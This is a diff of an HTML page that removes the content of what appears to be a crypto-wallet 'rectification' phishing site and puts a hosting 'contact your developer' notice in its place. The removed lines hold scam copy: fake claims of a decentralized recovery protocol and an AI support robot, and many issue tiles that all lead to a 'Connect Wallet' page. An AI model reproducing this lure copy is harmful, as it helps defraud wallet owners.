-          Blockchain uses cryptographic techniques to
-          <b style="color: #00bd8e">secure data and transactions,</b> making it
-          difficult for hackers to tamper with or forge records.
-        </p>
-        <br />
-        <p>
-          Traditional systems often rely on a central authority to
-          <b style="color: #00bd8e">manage transactions and data </b>, which can
-          be prone to corruption or hacking.
-          <b style="color: #00bd8e">Blockchain technology</b> distributes data
-          across a network of computers, making it more secure and resistant to
-          tampering.
+          <a href="mailto:support@yourhosting.com"> Contact your developer </a>
+          for more information.
         </p>
       </div>
     </section>
 
-    <main>
-      <div>
-        <h1>Manage your transactions in one place</h1>
-        <p>
-          Every digital artwork on is authentic and truly unique. Blockchain
-          technology makes this new approach to digital ownership possible.
-        </p>
-      </div>
-
-      <div class="hero-banner">
-        <img src="./images/hero-banner.webp" alt="" />
-      </div>
-    </main>
-
-    <section class="block-rec">
-      <h1>Blockchain Rectification</h1>
-      <p>
-        Every digital artwork is authentic and truly unique.
-        <b style="color: #00bd8e">Blockchain technology</b> makes this new
-        approach to digital ownership possible. <br />
-        <br />
-        Open and <b style="color: #00bd8e">decentralized protocol</b> for
-        syncing various Wallets issues on Secure Server. This is not an app but
-        a protocol that establishes a remote resolution between all noncustodial
-        wallet.<br />
-        <br />
-        It is an online server which gets you across to every wallet
-        representative to enable effective complain and rectification of issues.
-        <br />
-
-        You will be on a chat with an Artificial Intelligence Robot with zero
-        Human interference.
-      </p>
-      <a href="/wallets.html">Connect Wallet</a>
-    </section>
-
-    <section class="make-selection">
-      <h1>Make Your Selection Below</h1>
-
-      <div class="grid-container">
-        <!-- Grid items -->
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 16 16"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                fill-rule="evenodd"
-                d="M15.528 2.973a.75.75 0 0 1 .472.696v8.662a.75.75 0 0 1-.472.696l-7.25 2.9a.75.75 0 0 1-.557 0l-7.25-2.9A.75.75 0 0 1 0 12.331V3.669a.75.75 0 0 1 .471-.696L7.443.184l.004-.001.274-.11a.75.75 0 0 1 .558 0l.274.11.004.001 6.971 2.789Zm-1.374.527L8 5.962 1.846 3.5 1 3.839v.4l6.5 2.6v7.922l.5.2.5-.2V6.84l6.5-2.6v-.4l-.846-.339Z"
-              ></path>
-            </svg>
-            <h4>Migration Issues</h4>
-            <p>Click here for migration related issues</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 16 16"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                fill-rule="evenodd"
-                d="M8 0c-.69 0-1.843.265-2.928.56-1.11.3-2.229.655-2.887.87a1.54 1.54 0 0 0-1.044 1.262c-.596 4.477.787 7.795 2.465 9.99a11.777 11.777 0 0 0 2.517 2.453c.386.273.744.482 1.048.625.28.132.581.24.829.24s.548-.108.829-.24a7.159 7.159 0 0 0 1.048-.625 11.775 11.775 0 0 0 2.517-2.453c1.678-2.195 3.061-5.513 2.465-9.99a1.541 1.541 0 0 0-1.044-1.263 62.467 62.467 0 0 0-2.887-.87C9.843.266 8.69 0 8 0zm0 5a1.5 1.5 0 0 1 .5 2.915l.385 1.99a.5.5 0 0 1-.491.595h-.788a.5.5 0 0 1-.49-.595l.384-1.99A1.5 1.5 0 0 1 8 5z"
-              ></path>
-            </svg>
-            <h4>Assets Recovery</h4>
-            <p>Click here for Assets Recovery issues</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 576 512"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M3.9 22.9C10.5 8.9 24.5 0 40 0H472c15.5 0 29.5 8.9 36.1 22.9s4.6 30.5-5.2 42.5L396.4 195.6C316.2 212.1 256 283 256 368c0 27.4 6.3 53.4 17.5 76.5c-1.6-.8-3.2-1.8-4.7-2.9l-64-48c-8.1-6-12.8-15.5-12.8-25.6V288.9L9 65.3C-.7 53.4-2.8 36.8 3.9 22.9zM288 368a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm120.8-32.6c.6-.9 1.8-2.1 4.2-3.4c5.1-2.7 12.5-4.1 18.7-4c8.2 .1 17.1 1.8 26.4 4.1c8.6 2.1 17.3-3.1 19.4-11.7s-3.1-17.3-11.7-19.4c-5.6-1.4-11.6-2.7-17.9-3.7V288c0-8.8-7.2-16-16-16s-16 7.2-16 16v9.5c-6.1 1.2-12.3 3.2-18 6.3c-11.8 6.3-23 18.4-21.8 37.2c1 16 11.7 25.3 21.6 30.7c8.8 4.7 19.7 7.8 28.6 10.3l1.8 .5c10.3 2.9 17.9 5.2 23.2 8.3c4.5 2.7 4.7 4.2 4.7 5.6c.1 2.4-.5 3.7-1 4.5c-.6 1-1.8 2.2-4 3.3c-4.7 2.5-11.8 3.8-18.5 3.6c-9.5-.3-18.5-3.1-29.9-6.8c-1.9-.6-3.8-1.2-5.8-1.8c-8.4-2.6-17.4 2.1-20 10.5s2.1 17.4 10.5 20c1.6 .5 3.3 1 5 1.6l0 0 0 0c7 2.3 15.1 4.8 23.7 6.6v11.4c0 8.8 7.2 16 16 16s16-7.2 16-16V438.7c6.2-1.1 12.5-3.1 18.3-6.2c12.1-6.5 22.3-18.7 21.7-36.9c-.5-16.2-10.3-26.3-20.5-32.3c-9.4-5.6-21.2-8.9-30.5-11.5l-.2 0c-10.4-2.9-18.3-5.2-23.9-8.2c-4.8-2.6-4.8-4-4.8-4.5l0-.1c-.1-1.9 .3-2.9 .8-3.6z"
-              ></path>
-            </svg>
-            <h4>Rectification</h4>
-            <p>Click here for Rectification issues</p>
-          </a>
-        </div>
-
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 512 512"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M461.2 128H80c-8.84 0-16-7.16-16-16s7.16-16 16-16h384c8.84 0 16-7.16 16-16 0-26.51-21.49-48-48-48H64C28.65 32 0 60.65 0 96v320c0 35.35 28.65 64 64 64h397.2c28.02 0 50.8-21.53 50.8-48V176c0-26.47-22.78-48-50.8-48zM416 336c-17.67 0-32-14.33-32-32s14.33-32 32-32 32 14.33 32 32-14.33 32-32 32z"
-              ></path>
-            </svg>
-            <h4>Withdraw Funds</h4>
-            <p>Click here for withdrawal issues</p>
-          </a>
-        </div>
-
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              fill="#003125"
-              xmlns="http://www.w3.org/2000/svg"
-              height="24"
-              viewBox="0 -960 960 960"
-              width="24"
-            >
-              <path
-                d="M600-120v-120H440v-400h-80v120H80v-320h280v120h240v-120h280v320H600v-120h-80v320h80v-120h280v320H600ZM160-760v160-160Zm520 400v160-160Zm0-400v160-160Zm0 160h120v-160H680v160Zm0 400h120v-160H680v160ZM160-600h120v-160H160v160Z"
-                fill="#003125"
-              ></path>
-            </svg>
-            <h4>Connect Wallet to App</h4>
-            <p>Click here for wallet to app connection issues</p>
-          </a>
-        </div>
-
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              xmlns="http://www.w3.org/2000/svg"
-              height="24"
-              viewBox="0 -960 960 960"
-              width="24"
-            >
-              <path
-                d="M480-80 120-280v-400l360-200 360 200v400L480-80ZM364-590q23-24 53-37t63-13q33 0 63 13t53 37l120-67-236-131-236 131 120 67Zm76 396v-131q-54-14-87-57t-33-98q0-11 1-20.5t4-19.5l-125-70v263l240 133Zm40-206q33 0 56.5-23.5T560-480q0-33-23.5-56.5T480-560q-33 0-56.5 23.5T400-480q0 33 23.5 56.5T480-400Zm40 206 240-133v-263l-125 70q3 10 4 19.5t1 20.5q0 55-33 98t-87 57v131Z"
-                fill="#003125"
-              ></path>
-            </svg>
-            <h4>Bridge Token</h4>
-            <p>Click here for bridge token issues</p>
-          </a>
-        </div>
-
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              xmlns="http://www.w3.org/2000/svg"
-              height="24"
-              viewBox="0 -960 960 960"
-              width="24"
-            >
-              <path
-                d="M491-200q12-1 20.5-9.5T520-230q0-14-9-22.5t-23-7.5q-41 3-87-22.5T343-375q-2-11-10.5-18t-19.5-7q-14 0-23 10.5t-6 24.5q17 91 80 130t127 35ZM480-80q-137 0-228.5-94T160-408q0-100 79.5-217.5T480-880q161 137 240.5 254.5T800-408q0 140-91.5 234T480-80Zm0-80q104 0 172-70.5T720-408q0-73-60.5-165T480-774Q361-665 300.5-573T240-408q0 107 68 177.5T480-160Zm0-320Z"
-                fill="#003125"
-              ></path>
-            </svg>
-            <h4>Liquidity</h4>
-            <p>Click here for liquidity issues</p>
-          </a>
-        </div>
-
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              xmlns="http://www.w3.org/2000/svg"
-              height="24"
-              viewBox="0 -960 960 960"
-              width="24"
-            >
-              <path
-                d="M80-160v-640h800v640H80Zm80-80h640v-480H160v480Zm0 0v-480 480Zm160-40h80v-40h40q17 0 28.5-11.5T480-360v-120q0-17-11.5-28.5T440-520H320v-40h160v-80h-80v-40h-80v40h-40q-17 0-28.5 11.5T240-600v120q0 17 11.5 28.5T280-440h120v40H240v80h80v40Zm320-30 80-80H560l80 80Zm-80-250h160l-80-80-80 80Z"
-                fill="#003125"
-              ></path>
-            </svg>
-            <h4>Staking Balance</h4>
-            <p>Click here for staking balance issues</p>
-          </a>
-        </div>
-
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              xmlns="http://www.w3.org/2000/svg"
-              height="24"
-              viewBox="0 -960 960 960"
-              width="24"
-            >
-              <path
-                d="M80-120v-80h360v-447q-26-9-45-28t-28-45H240l120 280q0 50-41 85t-99 35q-58 0-99-35t-41-85l120-280h-80v-80h247q12-35 43-57.5t70-22.5q39 0 70 22.5t43 57.5h247v80h-80l120 280q0 50-41 85t-99 35q-58 0-99-35t-41-85l120-280H593q-9 26-28 45t-45 28v447h360v80H80Zm585-320h150l-75-174-75 174Zm-520 0h150l-75-174-75 174Zm335-280q17 0 28.5-11.5T520-760q0-17-11.5-28.5T480-800q-17 0-28.5 11.5T440-760q0 17 11.5 28.5T480-720Z"
-                fill="#003125"
-              ></path>
-            </svg>
-            <h4>View Value of Token</h4>
-            <p>Click here to view value of tokens</p>
-          </a>
-        </div>
-
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 576 512"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M384 160c-17.7 0-32-14.3-32-32s14.3-32 32-32H544c17.7 0 32 14.3 32 32V288c0 17.7-14.3 32-32 32s-32-14.3-32-32V205.3L342.6 374.6c-12.5 12.5-32.8 12.5-45.3 0L192 269.3 54.6 406.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l160-160c12.5-12.5 32.8-12.5 45.3 0L320 306.7 466.7 160H384z"
-              ></path>
-            </svg>
-            <h4>High Gas Fees</h4>
-            <p>Click here for Gas Fees issues</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 24 24"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M20 2H4c-1.103 0-2 .897-2 2v12c0 1.103.897 2 2 2h3v3.767L13.277 18H20c1.103 0 2-.897 2-2V4c0-1.103-.897-2-2-2zm0 14h-7.277L9 18.233V16H4V4h16v12z"
-              ></path>
-              <path d="M11 6h2v5h-2zm0 6h2v2h-2z"></path>
-            </svg>
-            <h4>Slippage Error</h4>
-            <p>Click here for Slippage Error issues</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 640 512"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M535 41c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l64 64c4.5 4.5 7 10.6 7 17s-2.5 12.5-7 17l-64 64c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l23-23L384 112c-13.3 0-24-10.7-24-24s10.7-24 24-24l174.1 0L535 41zM105 377l-23 23L256 400c13.3 0 24 10.7 24 24s-10.7 24-24 24L81.9 448l23 23c9.4 9.4 9.4 24.6 0 33.9s-24.6 9.4-33.9 0L7 441c-4.5-4.5-7-10.6-7-17s2.5-12.5 7-17l64-64c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9zM96 64H337.9c-3.7 7.2-5.9 15.3-5.9 24c0 28.7 23.3 52 52 52l117.4 0c-4 17 .6 35.5 13.8 48.8c20.3 20.3 53.2 20.3 73.5 0L608 169.5V384c0 35.3-28.7 64-64 64H302.1c3.7-7.2 5.9-15.3 5.9-24c0-28.7-23.3-52-52-52l-117.4 0c4-17-.6-35.5-13.8-48.8c-20.3-20.3-53.2-20.3-73.5 0L32 342.5V128c0-35.3 28.7-64 64-64zm64 64H96v64c35.3 0 64-28.7 64-64zM544 320c-35.3 0-64 28.7-64 64h64V320zM320 352a96 96 0 1 0 0-192 96 96 0 1 0 0 192z"
-              ></path>
-            </svg>
-            <h4>Transaction Error</h4>
-            <p>Click here for Transaction Error issues</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="none"
-              stroke-width="2"
-              viewBox="0 0 24 24"
-              stroke-linecap="round"
-              stroke-linejoin="round"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
-              <path
-                d="M18 14a4 4 0 1 1 -3.995 4.2l-.005 -.2l.005 -.2a4 4 0 0 1 3.995 -3.8z"
-                stroke-width="0"
-                fill="currentColor"
-              ></path>
-              <path
-                d="M16.707 2.293a1 1 0 0 1 .083 1.32l-.083 .094l-1.293 1.293h3.586a3 3 0 0 1 2.995 2.824l.005 .176v3a1 1 0 0 1 -1.993 .117l-.007 -.117v-3a1 1 0 0 0 -.883 -.993l-.117 -.007h-3.585l1.292 1.293a1 1 0 0 1 -1.32 1.497l-.094 -.083l-3 -3a.98 .98 0 0 1 -.28 -.872l.036 -.146l.04 -.104c.058 -.126 .14 -.24 .245 -.334l2.959 -2.958a1 1 0 0 1 1.414 0z"
-                stroke-width="0"
-                fill="currentColor"
-              ></path>
-              <path
-                d="M3 12a1 1 0 0 1 .993 .883l.007 .117v3a1 1 0 0 0 .883 .993l.117 .007h3.585l-1.292 -1.293a1 1 0 0 1 -.083 -1.32l.083 -.094a1 1 0 0 1 1.32 -.083l.094 .083l3 3a.98 .98 0 0 1 .28 .872l-.036 .146l-.04 .104a1.02 1.02 0 0 1 -.245 .334l-2.959 2.958a1 1 0 0 1 -1.497 -1.32l.083 -.094l1.291 -1.293h-3.584a3 3 0 0 1 -2.995 -2.824l-.005 -.176v-3a1 1 0 0 1 1 -1z"
-                stroke-width="0"
-                fill="currentColor"
-              ></path>
-              <path
-                d="M6 2a4 4 0 1 1 -3.995 4.2l-.005 -.2l.005 -.2a4 4 0 0 1 3.995 -3.8z"
-                stroke-width="0"
-                fill="currentColor"
-              ></path>
-            </svg>
-            <h4>Cross Chain Transfer</h4>
-            <p>Click here for Cross Chain issues</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 512 512"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M512 80c0 18-14.3 34.6-38.4 48c-29.1 16.1-72.5 27.5-122.3 30.9c-3.7-1.8-7.4-3.5-11.3-5C300.6 137.4 248.2 128 192 128c-8.3 0-16.4 .2-24.5 .6l-1.1-.6C142.3 114.6 128 98 128 80c0-44.2 86-80 192-80S512 35.8 512 80zM160.7 161.1c10.2-.7 20.7-1.1 31.3-1.1c62.2 0 117.4 12.3 152.5 31.4C369.3 204.9 384 221.7 384 240c0 4-.7 7.9-2.1 11.7c-4.6 13.2-17 25.3-35 35.5c0 0 0 0 0 0c-.1 .1-.3 .1-.4 .2l0 0 0 0c-.3 .2-.6 .3-.9 .5c-35 19.4-90.8 32-153.6 32c-59.6 0-112.9-11.3-148.2-29.1c-1.9-.9-3.7-1.9-5.5-2.9C14.3 274.6 0 258 0 240c0-34.8 53.4-64.5 128-75.4c10.5-1.5 21.4-2.7 32.7-3.5zM416 240c0-21.9-10.6-39.9-24.1-53.4c28.3-4.4 54.2-11.4 76.2-20.5c16.3-6.8 31.5-15.2 43.9-25.5V176c0 19.3-16.5 37.1-43.8 50.9c-14.6 7.4-32.4 13.7-52.4 18.5c.1-1.8 .2-3.5 .2-5.3zm-32 96c0 18-14.3 34.6-38.4 48c-1.8 1-3.6 1.9-5.5 2.9C304.9 404.7 251.6 416 192 416c-62.8 0-118.6-12.6-153.6-32C14.3 370.6 0 354 0 336V300.6c12.5 10.3 27.6 18.7 43.9 25.5C83.4 342.6 135.8 352 192 352s108.6-9.4 148.1-25.9c7.8-3.2 15.3-6.9 22.4-10.9c6.1-3.4 11.8-7.2 17.2-11.2c1.5-1.1 2.9-2.3 4.3-3.4V304v5.7V336zm32 0V304 278.1c19-4.2 36.5-9.5 52.1-16c16.3-6.8 31.5-15.2 43.9-25.5V272c0 10.5-5 21-14.9 30.9c-16.3 16.3-45 29.7-81.3 38.4c.1-1.7 .2-3.5 .2-5.3zM192 448c56.2 0 108.6-9.4 148.1-25.9c16.3-6.8 31.5-15.2 43.9-25.5V432c0 44.2-86 80-192 80S0 476.2 0 432V396.6c12.5 10.3 27.6 18.7 43.9 25.5C83.4 438.6 135.8 448 192 448z"
-              ></path>
-            </svg>
-            <h4>Staking Issues</h4>
-            <p>Click here for Staking issues</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 256 256"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M224,48V152a16,16,0,0,1-16,16H112v16a8,8,0,0,1-13.66,5.66l-24-24a8,8,0,0,1,0-11.32l24-24A8,8,0,0,1,112,136v16h96V48H96v8a8,8,0,0,1-16,0V48A16,16,0,0,1,96,32H208A16,16,0,0,1,224,48ZM168,192a8,8,0,0,0-8,8v8H48V104h96v16a8,8,0,0,0,13.66,5.66l24-24a8,8,0,0,0,0-11.32l-24-24A8,8,0,0,0,144,72V88H48a16,16,0,0,0-16,16V208a16,16,0,0,0,16,16H160a16,16,0,0,0,16-16v-8A8,8,0,0,0,168,192Z"
-              ></path>
-            </svg>
-            <h4>Swap/Exchange</h4>
-            <p>Click here for Swap/Exchange issues</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 512 512"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M256 16C123.5 16 16 123.5 16 256c0 132.6 107.5 240 240 240 132.6 0 240-107.4 240-240S388.6 16 256 16zm0 60c99.4 0 180 80.6 180 180s-80.6 180-180 180S76 355.4 76 256 156.6 76 256 76zm91.3 64.2c-6.5 0-12.5 2.4-16.8 8.2-52 70.1-69 96.5-106 169.8-8.4-11.1-65.6-72.4-93.9-94.1-14.2-10.9-41.3 27.2-31.6 37.1C142.6 306.1 220.1 406 232.7 405c21.4-1.7 75.1-136.8 148.8-233.7 8-10.4-15-31.3-34.2-31.1z"
-              ></path>
-            </svg>
-            <h4>Claim Reflection</h4>
-            <p>Click here for Claim Reflection issues</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 512 512"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M256 48c-42.9 0-84.2 13-119.2 37.5-34.2 24-60.2 57.2-75.1 96.1L58 192h45.7l1.9-5c8.2-17.8 19.4-33.9 33.5-48 31.2-31.2 72.7-48.4 116.9-48.4s85.7 17.2 116.9 48.4c31.2 31.2 48.4 72.7 48.4 116.9 0 44.1-17.2 85.7-48.4 116.9-31.2 31.2-72.7 48.4-116.9 48.4-44.1 0-85.6-17.2-116.9-48.4-14-14-25.3-30.1-33.5-47.9l-1.9-5H58l3.6 10.4c14.9 38.9 40.9 72.1 75.1 96.1C171.8 451.1 213 464 256 464c114.7 0 208-93.3 208-208S370.7 48 256 48z"
-              ></path>
-              <path
-                d="M48 277.4h189.7l-43.6 44.7L224 352l96-96-96-96-31 29.9 44.7 44.7H48v42.8z"
-              ></path>
-            </svg>
-            <h4>Login Issues</h4>
-            <p>Click here for Login issues</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 512 512"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M488.6 250.2L392 214V105.5c0-15-9.3-28.4-23.4-33.7l-100-37.5c-8.1-3.1-17.1-3.1-25.3 0l-100 37.5c-14.1 5.3-23.4 18.7-23.4 33.7V214l-96.6 36.2C9.3 255.5 0 268.9 0 283.9V394c0 13.6 7.7 26.1 19.9 32.2l100 50c10.1 5.1 22.1 5.1 32.2 0l103.9-52 103.9 52c10.1 5.1 22.1 5.1 32.2 0l100-50c12.2-6.1 19.9-18.6 19.9-32.2V283.9c0-15-9.3-28.4-23.4-33.7zM358 214.8l-85 31.9v-68.2l85-37v73.3zM154 104.1l102-38.2 102 38.2v.6l-102 41.4-102-41.4v-.6zm84 291.1l-85 42.5v-79.1l85-38.8v75.4zm0-112l-102 41.4-102-41.4v-.6l102-38.2 102 38.2v.6zm240 112l-85 42.5v-79.1l85-38.8v75.4zm0-112l-102 41.4-102-41.4v-.6l102-38.2 102 38.2v.6z"
-              ></path>
-            </svg>
-            <h4>Connect to Dapps</h4>
-            <p>Click here for Connect to Dapps issues</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 512 512"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M234.5 5.7c13.9-5 29.1-5 43.1 0l192 68.6C495 83.4 512 107.5 512 134.6V377.4c0 27-17 51.2-42.5 60.3l-192 68.6c-13.9 5-29.1 5-43.1 0l-192-68.6C17 428.6 0 404.5 0 377.4V134.6c0-27 17-51.2 42.5-60.3l192-68.6zM256 66L82.3 128 256 190l173.7-62L256 66zm32 368.6l160-57.1v-188L288 246.6v188z"
-              ></path>
-            </svg>
-            <h4>Claim Airdrop</h4>
-            <p>Click here for Claim Airdrop issues</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 24 24"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M9 12C10.1046 12 11 11.1046 11 10 11 8.89543 10.1046 8 9 8 7.89543 8 7 8.89543 7 10 7 11.1046 7.89543 12 9 12ZM12 1 21.5 6.5V17.5L12 23 2.5 17.5V6.5L12 1ZM4.5 7.65311V16.3469L6.8724 17.7204 14.9446 11.8008 19.5 14.534V7.65311L12 3.311 4.5 7.65311Z"
-              ></path>
-            </svg>
-            <h4>NFTS Issues</h4>
-            <p>Click here for NFTS issues</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 640 512"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M528 448H352V153.25c20.42-8.94 36.1-26.22 43.38-47.47l132-44.26c8.38-2.81 12.89-11.88 10.08-20.26l-10.17-30.34C524.48 2.54 515.41-1.97 507.03.84L389.11 40.37C375.3 16.36 349.69 0 320 0c-44.18 0-80 35.82-80 80 0 3.43.59 6.71 1.01 10.03l-128.39 43.05c-8.38 2.81-12.89 11.88-10.08 20.26l10.17 30.34c2.81 8.38 11.88 12.89 20.26 10.08l142.05-47.63c4.07 2.77 8.43 5.12 12.99 7.12V496c0 8.84 7.16 16 16 16h224c8.84 0 16-7.16 16-16v-32c-.01-8.84-7.17-16-16.01-16zm111.98-144c0-16.18 1.34-8.73-85.05-181.51-17.65-35.29-68.19-35.36-85.87 0-87.12 174.26-85.04 165.84-85.04 181.51H384c0 44.18 57.31 80 128 80s128-35.82 128-80h-.02zM440 288l72-144 72 144H440zm-269.07-37.51c-17.65-35.29-68.19-35.36-85.87 0C-2.06 424.75.02 416.33.02 432H0c0 44.18 57.31 80 128 80s128-35.82 128-80h-.02c0-16.18 1.34-8.73-85.05-181.51zM56 416l72-144 72 144H56z"
-              ></path>
-            </svg>
-            <h4>Missing/Irregular Balance</h4>
-            <p>Click to recover Lost/Irregular Balance</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 512 512"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M464 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zm-6 400H54a6 6 0 0 1-6-6V86a6 6 0 0 1 6-6h404a6 6 0 0 1 6 6v340a6 6 0 0 1-6 6zm-42-92v24c0 6.627-5.373 12-12 12H204c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h200c6.627 0 12 5.373 12 12zm0-96v24c0 6.627-5.373 12-12 12H204c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h200c6.627 0 12 5.373 12 12zm0-96v24c0 6.627-5.373 12-12 12H204c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h200c6.627 0 12 5.373 12 12zm-252 12c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36zm0 96c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36zm0 96c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36z"
-              ></path>
-            </svg>
-            <h4>Whitelist Issues</h4>
-            <p>Click here for whitelist related issues.</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 24 24"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M12 2C6.486 2 2 6.486 2 12s4.486 10 10 10 10-4.486 10-10S17.514 2 12 2zm0 18c-4.411 0-8-3.589-8-8s3.589-8 8-8 8 3.589 8 8-3.589 8-8 8z"
-              ></path>
-              <path
-                d="M13 7h-2v5.414l3.293 3.293 1.414-1.414L13 11.586z"
-              ></path>
-            </svg>
-            <h4>Transaction Delay</h4>
-            <p>Click here for Transaction Delay issues.</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 640 512"
-              class="text-4xl"
-              height="1em"
-              width="1em"
-              xmlns="http://www.w3.org/2000/svg"
-            >
-              <path
-                d="M224 256A128 128 0 1 0 96 128a128 128 0 0 0 128 128zm96 64a63.08 63.08 0 0 1 8.1-30.5c-4.8-.5-9.5-1.5-14.5-1.5h-16.7a174.08 174.08 0 0 1-145.8 0h-16.7A134.43 134.43 0 0 0 0 422.4V464a48 48 0 0 0 48 48h280.9a63.54 63.54 0 0 1-8.9-32zm288-32h-32v-80a80 80 0 0 0-160 0v80h-32a32 32 0 0 0-32 32v160a32 32 0 0 0 32 32h224a32 32 0 0 0 32-32V320a32 32 0 0 0-32-32zM496 432a32 32 0 1 1 32-32 32 32 0 0 1-32 32zm32-144h-64v-80a32 32 0 0 1 64 0z"
-              ></path>
-            </svg>
-            <h4>Locked Account</h4>
-            <p>Click here for Locked Account issues.</p>
-          </a>
-        </div>
-        <div class="grid-item">
-          <a href="/wallets.html">
-            <svg
-              stroke="currentColor"
-              fill="currentColor"
-              stroke-width="0"
-              viewBox="0 0 512 512"
